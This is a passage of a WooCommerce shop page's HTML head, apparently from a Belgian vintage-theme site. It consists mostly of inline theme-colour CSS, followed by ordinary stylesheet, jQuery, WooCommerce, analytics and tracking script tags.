.news .item.sticky-post{
    box-shadow: 0 0 20px 0px rgba(40,30,26, .2);
}

ul.triangle_style li:before{
    border-left-color: rgb(40,30,26);
}

#cws_page_loader:before{
    border-bottom-color: rgb(40,30,26);
    border-left-color: rgb(40,30,26);
}
ul.triangle_style li span.list-triangle .svg-triangle g path,
ul.hexagon_style li span.list-hexagon .svg-hexagon g path,
.cws_fa:hover span.container-hexagon svg.svg-hexagon g path,
.cws_fa.alt span.container-hexagon svg.svg-hexagon g path,
.scroll_block span.scroll_to_top svg g path.outer{
    stroke: rgb(40,30,26);
}

.scroll_block span.scroll_to_top:hover svg g path.inner{
    fill: rgb(40,30,26);
    stroke: rgb(40,30,26);
}

.cws_pricing_plan .pricing_table_icon.svg{
    fill: rgb(40,30,26);
}

.product .summary form.cart .quantity input
{
    background-color: rgba(40,30,26,.12);
}

.pricing_plan_content:before{
	background-image: -webkit-linear-gradient(left, rgb(40,30,26), rgb(40,30,26) 50%, transparent 50%, transparent 100%);
	background-image: -o-linear-gradient(left, rgb(40,30,26), rgb(40,30,26) 50%, transparent 50%, transparent 100%);
	background-image: linear-gradient(to right, rgb(40,30,26), rgb(40,30,26) 50%, transparent 50%, transparent 100%);
}

/*==========================================================================================
=================================== THEME COLOR 2 ==========================================
==========================================================================================*/
a:hover,
.pricing_plan_price .main_price_part,
.tab_active .vc_tta-panel-title,
.post_single_post_terms a,
.wrapp_info_staff a,
.news .item .post_top_wrapper a:hover,
.duration.time:before,
.duration.venue:before,
.news .item .post_title a:hover,
.news.posts_grid_special .item .post_top_wrapper a,
.cws_single_author_info .author_pos,
.news.single .grid .item .single_post_meta .post_tags a:hover,
.news.single .grid .item .single_post_meta .post_category a:hover,
.nav_post_links a:hover,
.comments-count,
.comments-area .required,
ul li:before,
.under_img .cws_portfolio_post_terms a,
.cws-widget .about_me .user_position,
footer .parent_archive .widget_archive_opener:hover,
footer .cws-widget .widget_archive_opener.active,
footer .cws-widget .menu .menu-item:hover>.opener,
footer .cws-widget .opener.active,
.footer_container .cws-widget ul li:hover > a,
footer .tweet_content a,
footer .tweet_content a:hover,
.cws-widget .product_list_widget.woocommerce-mini-cart.cart_list li > a:hover,
.cws-widget span.product-title:hover,
.products:not(.list) .add_to_cart_button:hover,
.woo_product_post_title.posts_grid_post_title a:hover,
.woocommerce-mini-cart__buttons.buttons a:hover,
.cws_portfolio_nav li a.active,
.cws_staff_nav li a.active,
.tribe_events_nav  li a.active,
.cws_classes_nav li a.active,
.cws_portfolio_nav li a:hover,
.cws_staff_nav li a:hover,
.tribe_events_nav  li a:hover,
.cws_classes_nav li a:hover,
aside.side_panel a:hover,
aside.side_panel .cws-widget .post_item .post_title a:hover,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title .vc_tta-controls-icon,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-controls-icon.vc_tta-controls-icon-plus,
.cws_default .header_cont .menu-item .current-menu-parent > a,
.cws_default .header_cont .menu-item .current-menu-item > a,
.page_title .bread-crumbs-wrapper .bread-crumbs .delimiter,
.cws_custom_button:hover,
.cws_pricing_plan .cws_custom_button,
.cws_pricing_plan.highlighted .cws_custom_button:hover,
.item.cws_staff_post .cws_staff_post_media .cws_staff_post_social_links > *:hover,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_terms a,
.sl-icon.unliked:before,
.sl-icon:hover:before,
ul.products li.product .added_to_cart:hover,
.comments-area .comment_list .comment-reply-link,
.comments-area .comment-respond .comment-form .form-submit input,
.price ins .amount,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover,
.product_meta a:hover,
.woocommerce .return-to-shop .button.wc-backward:hover,
.button:not(.add_to_cart_button):hover,
.add_large_button:hover,
form.theme_bg input.cws_submit,
input.cws_submit,
.cws-widget #wp-calendar caption,
.cws-widget #wp-calendar tfoot td#prev a:before,
.cws-widget #wp-calendar tfoot td#next a:before,
.cws-widget .product_list_widget > li .remove,
.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a,
.cws-widget .post_item .post_date,
.cws-widget.widget-cws-recent-posts .post_item .post_cat a,
.cws-widget .woocommerce-product-search button[type="submit"]:hover,
.mini-cart .cart_list li > a:hover,
input.cws_submit,
.cws_default .page_title .bread-crumbs > *,
.search .info span.post_author a:hover,
.news .btn-read-more a:hover,
.single .cws_img_navigation.carousel_nav_panel span:hover,
aside.side_panel .cws-widget ul li:hover > a,
.main-menu > .menu-item:not(:last-child):after,
.button_wrapper .added_to_cart,
div.product #reviews #review_form #commentform .form-submit .submit:hover,
.not_found .link
{
    color: rgb(127,58,45);
}

select,
.comments-area .comment-respond .comment-form .submit:hover,
ul.square_style li:before,
.nav_post_links .prev .wrap:hover span,
.nav_post_links .next .wrap:hover span,
.woocommerce-mini-cart__buttons.buttons a,
.cws_custom_button:hover,
.cws_pricing_plan .cws_custom_button,
.cws_pricing_plan.highlighted .cws_custom_button:hover,
.comments-area .comment-respond .comment-form .form-submit input,
.woocommerce .return-to-shop .button.wc-backward:hover,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover,
.button:not(.add_to_cart_button):hover,
.add_large_button:hover,
p.cws_submit,
.cws-widget #wp-calendar caption,
div.product #reviews #review_form #commentform .form-submit .submit:hover
{
    border-color: rgb(127,58,45);
}

.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title a:before,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title a:after,
.cws_portfolio_content_wrap .desc_img .cws_portfolio_post_terms:before,
.cws_portfolio_content_wrap .desc_img .cws_portfolio_post_terms:after,
.posts_grid .item.under_img.style_round .cws_portfolio_post_title:after,
.posts_grid .item.under_img.style_round .cws_portfolio_post_title:before,
.cws_service_top_part .cws_service_title:after,
.woo_banner_wrapper .woo_banner .woo_banner_text:before,
.page_title .bread-crumbs-wrapper .bread-crumbs:before,
.page_title .bread-crumbs-wrapper .bread-crumbs:after
{
    border-color: transparent transparent #7f3a2d transparent;
}
.woo_banner_wrapper .woo_banner .woo_banner_text:after
{
	border-color: #7f3a2d transparent #7f3a2d #7f3a2d;
}
.footer_container .cws-widget.widget-cws-recent-posts .post_item .post_title a{
	box-shadow: -5px 0 0 #7f3a2d;
}

.woo_mini-count span,
.menu_extra_button a,
.top_bar_extra_button,
.top_bar_box_content_wrapper a.top_bar_box_text span:before,
.cws_pricing_plan.highlighted:before,
ul.line_style li:before,
.cws_staff_post .cws_staff_post_terms:before,
.news .post_info_box .date,
.posts_grid .item.under_img:not(.style_round) .cws_portfolio_post_title:before,
.cws_portfolio_content_wrap .desc_img .cws_portfolio_post_title + .cws_portfolio_post_terms:before,
.post_single .cws_portfolio_post_title:before,
.cws-widget .about_me .user_name:before,
.widget-cws-banner .banner_desc:not(:first-child):before,
.cws_categories_widget .category-block .category-label,
.cws-widget .recentcomments:before,
.cws-widget.widget-cws-recent-posts .post_item .post_title a:before,
.cws-widget .search-form input[type='submit']:hover,
.cws-widget .tagcloud a:hover,
.cws-widget #wp-calendar tbody td#today,
.posts_grid .item a.category-block span.category-label,
.woo_banner_wrapper .woo_banner .woo_banner_text,
.wc-tabs > li:before,
.cws_portfolio_nav li a:before,
.cws_staff_nav li a:before,
.tribe_events_nav  li a:before,
.cws_classes_nav li a:before,
.cws_portfolio_nav li a:after,
.cws_staff_nav li a:after,
.tribe_events_nav  li a:after,
.cws_classes_nav li a:after,
.vintclub_banner .banner_wrapper .banner_table .banner_title:not(:last-child):before,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after,
.page_title .bread-crumbs,
.main-nav-container .menu-item > .sub-menu .menu-item:hover > .cws_megamenu_item_title,
.main-nav-container .menu-item > .sub-menu .menu-item:hover > a,
.main-nav-container .menu-item > .sub-menu .menu-item.current-menu-item  > a,
.main-nav-container .menu-item > .sub-menu .menu-item.current-menu-item  > .cws_megamenu_item_title,
.main-nav-container .menu-item > .sub-menu .menu-item.current-menu-ancestor  > a,
.main-nav-container .menu-item > .sub-menu .menu-item.current-menu-ancestor  > .cws_megamenu_item_title,
.mobile_menu .menu-item.current-menu-ancestor > .menu_row,
.mobile_menu .menu-item.current-menu-item > .menu_row,
.mobile_menu .cws_megamenu_item .menu-item.current-menu-ancestor,
.mobile_menu .cws_megamenu_item .menu-item.current-menu-item,
.cws_custom_button:hover:before,
.cws_custom_button:hover:after,
.cws_pricing_plan .cws_custom_button:before,
.cws_pricing_plan .cws_custom_button:after,
.cws_portfolio_content_wrap .desc_img .cws_portfolio_post_terms .terms_wrapper,
.owl-pagination .owl-page.active:before,
.owl-pagination .owl-page:hover:before,
.cws_pricing_plan.highlighted .pricing_title,
.cws_pricing_plan.highlighted .cws_custom_button:hover:before,
.cws_pricing_plan.highlighted .cws_custom_button:hover:after,
.cws_service_icon_wrapper .cws_service_icon,
.cws_service_top_part .cws_service_title:before,
.item.cws_staff_post:hover .cws_staff_post_info .cws_staff_post_title a,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover:before,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:hover:after,
.dropcap,
p.cws_submit:before,
p.cws_submit:after,
.widget-cws-banner .banner_desc,
.cws-widget .recentcomments .comment-author-link,
.product_carousel_short_info h6,
.footer_container .cws-widget.widget-cws-recent-posts .post_item .post_title a
{
    background-color: rgb(127,58,45);
}

.posts_grid .custom_title_hover .item.under_img .item_content:hover .cws_portfolio_post_title a{
	background-color: rgb(127,58,45) !important;	
}

.page_title .bread-crumbs-wrapper .left-shape .rect-pattern,
.page_title .bread-crumbs-wrapper .right-shape .rect-pattern,
.cws_portfolio_post_terms .right-shape .rect-pattern,
.cws_portfolio_post_terms .left-shape .rect-pattern,
.posts_grid .item.under_img.style_round .cws_portfolio_post_title .left-shape .rect-pattern,
.posts_grid .item.under_img.style_round .cws_portfolio_post_title .right-shape .rect-pattern,
.cws_service_top_part .cws_service_title .rect-pattern,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title .left-shape,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title .right-shape
{
    fill: rgb(127,58,45);
}


/*==========================================================================================
=================================== THEME COLOR 3 ==========================================
==========================================================================================*/
blockquote,
.cws_custom_button,
.cws_vc_shortcode_pb .pb_bar_title,
.pagination .page_links>span,
.pagination .page_links > *:hover,
ul.line_style li:before,
ul.square_style li:before,
ul.checkmarks_style li:before,
.cws_pricing_plan .cws_custom_button:hover,
.news .item .post_media .inline_date .month,
.news .item.format-link .post_title:before,
.news .item.format-quote .post_title:before,
blockquote:before,
.single .post_category:before,
.single .post_tags:before,
ul.products li.product .add_to_cart_button,
ul.products li.product .added_to_cart,
ul.products li.product .price,
.price .amount,
.product .summary form.cart .quantity ~ .single_add_to_cart_button,
.product_meta a,
.woocommerce .return-to-shop .button.wc-backward,
.button:not(.add_to_cart_button),
.add_large_button,
.cws-widget ul li:hover:before,
.cws-widget ul li:not(.rss-block):hover > a,
.cws-widget ul li.rss-block > a:hover,
.cws-widget ul.menu li:hover > .cws_megamenu_item_title,
.cws-widget .post_item .post_title a:hover,
.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a.checkout,
.cws-widget .tagcloud a:before,
.cws-widget .woocommerce-product-search button[type="submit"],
div.post_tags:before,
div.post_category:before,
.comments_link:before,
.date-content span
{
    color: rgb(127,58,45);
}
.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a.checkout{
    color: rgb(127,58,45) !important;
}

.cws_custom_button:before,
.cws_custom_button:after,
.main-nav-container .menu-item > .sub-menu .menu-item:not(:last-child) .cws_megamenu_item_title,
.main-nav-container .menu-item > .sub-menu .menu-item:not(:last-child) a:before,
.cws_pricing_plan .cws_custom_button:hover:before,
.cws_pricing_plan .cws_custom_button:hover:after
{
    background-color: rgba(127,58,45, .5);
}

input,
textarea,
table tbody,
.news.single .item .post_content blockquote,
.comments-area  .comment_list > .comment,
.news .post_post.format-link .post_media,
.select2-container .select2-selection--single,
.cws-widget ul li:hover,
.news .post_post.format-quote .post_media,
.woo_panel form.woocommerce-ordering select
{
	background-color: rgba(127,58,45, .07);
}

.mobile_menu_wrapper,
.cws_vc_shortcode_pb_progress,
.posts_grid.cws_portfolio_posts_grid .item .item_content .post_media:after,
.main-nav-container .sub-menu .cws_megamenu_item .widgettitle:before,
.main-nav-container .sub-menu .cws_megamenu_item .widgettitle:after,
.cws_pricing_plan .pricing_title,
.cws_pricing_plan:after,
.cws_service_icon_wrapper:before,
.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title a,
.testimonial.style_2 .testimonial_name,
.news .item .post_media .inline_date .day,
.news.posts_grid_1 .item:not(.format-link):not(.format-quote) .post_title a,
.news.posts_grid_medium .item:not(.format-link):not(.format-quote) .post_title a,
.news.posts_grid_small .item:not(.format-link):not(.format-quote) .post_title a,
.comment_info_header .comment-meta .author-name,
.grid_row.single_related .item .post_title a,
.grid_row.related_portfolio .item .post_title a,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:before,
.product .summary form.cart .quantity ~ .single_add_to_cart_button:after,
.wc-tabs > li.active > a,
.tabs.wc-tabs:before,
#main .cws-widget .widget-title,
.cws-widget ul li:hover > a span.post_count:before,
.price_slider .ui-slider-handle:before,
.footer_container .cws-widget ul.menu li:before,
.footer_container .cws-widget ul.menu li:after,
.cws_info_wrapper .cws_info_title,
.cws_info_wrapper.star_divider .cws_content:before,
.cws_info_wrapper.star_divider .cws_content:after,
.cws_info_wrapper.style_1:after,
.cws_info_wrapper.style_3:after,
.date-content span:first-child
{
    background-color: rgba(127,58,45, 1);   
}

.grid_row.single_related .item .post_title a,
.grid_row.related_portfolio .item .post_title a,
.news.posts_grid_1 .item:not(.format-link):not(.format-quote) .post_title a,
.news.posts_grid_medium .item:not(.format-link):not(.format-quote) .post_title a,
.news.posts_grid_small .item:not(.format-link):not(.format-quote) .post_title a,
.cws_info_wrapper.style_1 .cws_info_title
{
	box-shadow: -7px 0 0 rgba(127,58,45, 1);
}

.cws_custom_button,
.main-nav-container ul.sub-menu,
.pricing_plan_price .main_price_part,
.pricing_plan_price .right-part,
.pricing_plan_content,
.cws_pricing_plan .cws_custom_button:hover,
.product .summary form.cart .quantity ~ .single_add_to_cart_button,
.woocommerce .return-to-shop .button.wc-backward,
.button:not(.add_to_cart_button),
.add_large_button,
.woo_mini_cart .woocommerce-mini-cart__buttons.buttons a.checkout,
.price_slider_wrapper .price_slider_amount .button,
.mini-cart .woo_mini_cart
{
    border-color: rgb(127,58,45);
}

.cws_info_wrapper.style_3 .cws_info_title .left-shape .rect-pattern,
.cws_info_wrapper.style_3 .cws_info_title .right-shape .rect-pattern{
	fill: rgb(127,58,45);
}

.cws_info_wrapper.style_3 .cws_info_title:before
{
	border-color: transparent rgb(127,58,45) transparent transparent;
}
.cws_info_wrapper.style_3 .cws_info_title:after
{
	border-color: rgb(127,58,45) transparent transparent transparent;
}
.cws_info_wrapper .cws_info_title:before,
#main .cws-widget .widget-title:before
{
	border-color: rgb(127,58,45) rgb(127,58,45) rgb(127,58,45) transparent;
}
.cws_info_wrapper .cws_info_title:after,
#main .cws-widget .widget-title:after
{
	border-color: rgb(127,58,45) transparent rgb(127,58,45) rgb(127,58,45);
}
			.cws_pricing_plan .pricing_title:before,
			.cws_pricing_plan .pricing_title:after,
			.cws_pricing_plan.highlighted .price_row_info,
			.cws_pricing_plan.highlighted .cws_custom_button,
			.cws_service_icon_wrapper .cws_service_icon,
			.cws_service_top_part .cws_service_title,
			.item.cws_staff_post .cws_staff_post_info .cws_staff_post_title a,
			.testimonial.style_2 .testimonial_name,
			.news .item .post_media .inline_date .day,
			.comment_info_header .comment-meta .author-name,
			.news.posts_grid_1 .item:not(.format-link):not(.format-quote) .post_title a,
			.news.posts_grid_medium .item:not(.format-link):not(.format-quote) .post_title a,
			.news.posts_grid_small .item:not(.format-link):not(.format-quote) .post_title a,
			.grid_row.single_related .item .post_title a,
			.grid_row.related_portfolio .item .post_title a,
			.woo_banner_wrapper .woo_banner .woo_banner_text,
			.wc-tabs > li.active > a,
			#main .cws-widget .widget-title .inherit-wt,
			.cws-widget .tagcloud a:hover,
			.cws-widget .tagcloud a:hover:before,
			.footer_container .cws-widget ul.menu li >a:after,
			.cws-widget .recentcomments .comment-author-link > a,
			.cws-widget .recentcomments .comment-author-link,
			.cws_info_wrapper .cws_info_title,
			.date-content span:first-child,
			.product_carousel_titles_wrapper .product_carousel_title,
			.product_carousel_subtitle_wrapper .product_carousel_subtitle,
			.product_carousel_content,
			.product_carousel_short_info h6,
			.product_carousel_list_item h6,
			.cws_product_carousel_info_part .cws_custom_button,
			.footer_container .wpcf7 .cws_submit,
			.cws_pricing_plan .pricing_plan_title{
				color: #e9e4dd;
			}

			body,
			select,
			.cws_pricing_plan.highlighted .cws_custom_button:before,
			.cws_pricing_plan.highlighted .cws_custom_button:after,
			.cws_service_icon_wrapper:after,
			.vintclub_banner .banner_wrapper .icon,
			.item.cws_staff_post .cws_staff_post_media .cws_staff_photo:after,
			.post_single .cws_staff_post_media .cws_staff_photo:before,
			.mini-cart .woo_mini_cart,
			form.theme_bg input,
			form.theme_bg textarea,
			.news .item.sticky-post,
			.cws_info_wrapper.style_3 .divider_desc,
			.cws_custom_border:after,
			.cws_custom_border:before,
			.cws_custom_border .vc_row:not(.cws-layer):after,
			.cws_custom_border .vc_row:not(.cws-layer):before,
			.product_carousel_subtitle_wrapper .decoration-lines,
			.product_carousel_subtitle_wrapper .decoration-dots,
			.cws_product_carousel_info_part .cws_custom_button:before,
			.cws_product_carousel_info_part .cws_custom_button:after,
			.footer_container .wpcf7 .cws_submit:before,
			.footer_container .wpcf7 .cws_submit:after,
			.footer_container .wpcf7 input,
			.footer_container .wpcf7 textarea,
			.main-nav-container .sub-menu{
				background-color: #e9e4dd;
			}
			
			.cws_pricing_plan.highlighted .cws_custom_button,
			.cws_pricing_plan.highlighted .pricing_plan_content,
			.cws_pricing_plan.highlighted .pricing_plan_price .main_price_part,
			.cws_service_icon_wrapper .cws_service_icon,
			.cws_product_carousel_info_part .cws_custom_button,
			.footer_container .wpcf7 p.cws_submit,
			.posts_grid.cws_portfolio_posts_grid .item .item_content .post_media .pic:before{
				border-color: #e9e4dd;
			}

			.cws_vc_shortcode_sc_carousel.custom_border .cws_wrapper{
				border-color: rgba(233,228,221, .8);
			}
		.header_wrapper_container .top_bar_box{z-index:6;} .header_wrapper_container .logo_box{z-index:4;} .header_wrapper_container .menu_box{z-index:3;} .header_wrapper_container .header_box{z-index:1;} 
				#site_top_panel{
					padding-top: 0px;padding-bottom: 0px;
				}
			
				.top_bar_box_content_wrapper,
				.top_bar_box_content_wrapper a,
				#top_panel_links .row_text_search .search-field,
				#top_panel_links .row_text_search .search-field::placeholder,
				#top_panel_links .search_icon:before,
				#top_panel_links .mini-cart .woo_icon:before,
				#top_panel_links .side_panel_icon:before{
					color: #7f3a2d;
				}
			
				#top_social_links_wrapper a{
					color: #7f3a2d !important;
				}
			
				#site_top_panel .topbar_right_icons > * + *:not(:empty):after{
					background-color: #7f3a2d;
				}
			
				.top_bar_box_content_wrapper span:hover,
				#top_panel_links .search_icon:hover:before,
				#top_panel_links .mini-cart .woo_icon:hover:before,
				#top_panel_links .side_panel_icon:hover:before{
					color: #000000;
				}
			
				.top_bar_box_content_wrapper a.top_bar_box_text span:before{
					background-color: #000000;
				}
			
				#top_social_links_wrapper a:hover{
					color: #000000 !important;
				}
			
		.header_container .logo_box{
					}

		.header_wrapper_container .logo_box{
					}		

		
				.header_container .menu_box{
					background-color:rgba(,0);
				}
			
				.main-nav-container{	
					
				}
			
				.header_wrapper_container .site_header.logo-in-menu.logo-center .main-nav-container .left-stripe,
				.header_wrapper_container .site_header.logo-in-menu.logo-center .main-nav-container .right-stripe{
					height: calc(100% - 0px - 0px);
				}
			
				.header_wrapper_container .header_container .menu_box{
					margin-top: 5px;
					margin-bottom: 5px;
					border-radius: 15px;
				}				
			
					.site_header #site_top_panel:before{
						background-image: url('');
					}
				
					.site_header #site_top_panel{
						
					}
				
					.header_wrapper_container.disabled_top_bar:after,
					.bg_page_header .bg_layer:before{
						background-image: url('');
					}
				
					.header_wrapper_container.disabled_top_bar:after
					.bg_page_header .bg_layer:before{
						opacity: 0.9;
					}
				
					.bg_page_header .page_title .title h1{
						background-color: #7f3a2d;	
					}
				
					.header_box .page_title .title h1{
						-webkit-text-stroke-color: #e4ddd3;
					}
				
					.header_box .page_title .title h1{
						filter: drop-shadow(5px 6px 0 #7f3a2d);
					}

					@media(max-width: 1199px){
						.header_box .page_title .title h1{
							filter: drop-shadow(4px 5px 0 #7f3a2d);
						}
					}

					@media(max-width: 991px){
						.header_box .page_title .title h1{
							filter: drop-shadow(3px 4px 0 #7f3a2d);
						}
					}

					@media(max-width: 767px){
						.header_box .page_title .title h1{
							filter: drop-shadow(2px 3px 0 #7f3a2d);
						}
					}
				
			.page_footer .footer-pattern{
							}

			.page_footer{
				padding-top: 80px;padding-bottom: 60px;background-color:#281e1a;			}

			.page_footer .bg_layer{
							}

			.page_footer .footer_container .cws-widget h3,
			.page_footer .footer_container .cws-widget .widget-title,
			.page_footer .footer_container .cws-widget .widget-title span
			{
				color: #ded4c6;
			}

			.page_footer,
			.page_footer .footer_container .cws-widget .cws_social_links a:not(.fill_icon) .cws_fa,
			.footer_container .cws-widget ul li>a,
			.footer_container .cws-widget ul.menu li>a:hover,
			.footer_container .cws-widget ul li>.cws_megamenu_item_title,
			.footer_container .cws-widget .about_me .user_name,
			.footer_container .cws-widget .about_me .user_position,
			.footer_container .cws-widget .about_me .user_description,
			.footer_container .cws-widget .post_item .post_content,
			.footer_container .cws-widget .post_item .quote_author a,
			.footer_container .cws-widget .post_item .post_date,
			.footer_container .cws-widget .post_item .post_comments a,
			.footer_container .cws-widget .cws_tweets .tweet_content,
			.footer_container .cws-widget .recentcomments,
			.footer_container .cws-widget .information_group,
			footer .cws-widget ul.menu li .widgettitle,
			footer .cws-widget.widget-recent-posts ul li .post-date
			{
				color: #ded4c6;
			}

			footer .cws-widget ul li:before,
			footer .cws-widget ul li > a span.post_count:before
			{
				background-color: #ded4c6;
			}


			.copyrights_area{
				color: #ded4c6;
				background-color: #281e1a;
			}

			.footer-nav-container .main-menu.copyrights-menu li:not(:first-child) a:before,
			.footer-nav-container .copyrights-menu .menu-item a{
				color: #ded4c6;
			}

			.footer-nav-container .copyrights-menu .menu-item.current-menu-item > a,
			.footer-nav-container .copyrights-menu .menu-item a:hover{
				color: #7f3a2d;
			}			

			.copyrights_panel_wrapper .wpml_language_switch.lang_bar:after{
				background-color: #ded4c6;
			}

		
</style>
<link rel='stylesheet' id='cws_flaticon-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/fonts/flaticon/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/fonts/font-awesome/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cws_iconpack-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/fonts/cws-iconpack/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cws_main-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/woocommerce/css/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-css' type='text/css'>

			.woo_product_post_media.post_single_post_media > .post_media_wrapper{
				width: 600px;
			}
		.woo_product_post_thumbnail.post_single_post_thumbnail{padding-left: 6px;padding-right: 5px;padding-top: 11px;}.woo_product_post_media.post_single_post_media .thumbnails{margin-left: -6px;margin-right: -5px;margin-top: -11px;}.woo_product_post_media_wrapper.post_single_post_media_wrapper > .pic:not(:only-child){margin-bottom: 10px;}
</style>
<link rel='stylesheet' id='shiftnav-css' href='https://djingeldjangel.be/wp-content/plugins/shiftnav-pro/pro/assets/css/shiftnav.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='shiftnav-font-awesome-css' href='https://djingeldjangel.be/wp-content/plugins/shiftnav-pro/assets/css/fontawesome/css/font-awesome.min.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://djingeldjangel.be/wp-content/themes/vintclub/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/djingeldjangel.be\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/cws-essentials/assets/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/cws-megamenu/assets/js/cws_megamenu_front.js?ver=6.8.3" id="cws_megamenu_front-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/djingeldjangel.be\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.3.7/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/djingeldjangel.be\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="cws_scripts-js-extra">
/* <![CDATA[ */
var ajaxurl = {"templateDir":"https:\/\/djingeldjangel.be\/wp-content\/themes\/vintclub","url":"https:\/\/djingeldjangel.be\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/scripts.js?ver=1.0" id="cws_scripts-js"></script>
<script type="text/javascript" id="cws_scripts-js-after">
/* <![CDATA[ */
			var is_user_logged = false,sticky_menu_enable = false,sticky_menu_mode = "smart",sticky_sidebars = true,page_loader = false,animation_curve_menu = "easeOutCubic",animation_curve_scrolltop = "easeInOutQuad",animation_curve_speed = 300,use_blur = false;
/* ]]> */
</script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/sticky_sidebar.js?ver=1.0" id="fixed_sidebars-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/js/jquery.easing.1.3.min.js?ver=1.0" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://djingeldjangel.be/wp-content/themes/vintclub/woocommerce/js/woocommerce.js?ver=6.8.3" id="vintclub_woo-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet toegevoegd door Site Kit -->
<!-- Google Analytics snippet toegevoegd door Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TBNMZ7B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["djingeldjangel.be"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TBNMZ7B");
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://djingeldjangel.be/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://djingeldjangel.be/wp-json/wp/v2/product_tag/119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://djingeldjangel.be/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<meta name="generator" content="Site Kit by Google 1.164.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
